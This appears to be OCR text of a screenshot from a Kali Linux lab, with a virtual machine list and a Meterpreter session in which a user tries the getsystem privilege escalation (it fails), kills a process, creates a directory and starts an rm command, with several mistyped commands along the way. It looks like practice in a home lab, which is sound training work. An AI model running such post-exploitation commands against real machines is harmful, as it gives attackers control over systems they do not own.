 기정이정...
특정계정...
자동 로그...
Good_news...
babo
Home
C7-S
Clone of C7-S (2)
CentOS 8 64-bit
WS2012
[u...
us...
04:19 오후
user1@kali: ~/바탕화면
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > set system
[-] Unknown command: set.
meterpreter > kill PID
[-] The following pids are not valid:  PID.  Quitting
meterpreter > kill PID notepad.exe
[-] The following pids are not valid:  PID, notepad.exe.  Quitting
meterpreter > kill PID 10472
[-] The following pids are not valid:  PID.  Quitting
meterpreter > kill 10472
Killing: 10472
meterpreter > mkdir babo
Creating directory: babo
meterpreter > rm